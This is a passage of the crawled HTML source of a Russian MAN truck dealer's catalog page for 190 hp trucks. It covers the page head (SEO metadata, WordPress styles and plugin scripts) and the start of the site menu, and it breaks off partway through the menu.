

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/190/
body_size: 28136
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Грузовики МАН 190 л.с. - купить в Москве и МО</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta property="og:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta name="twitter:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
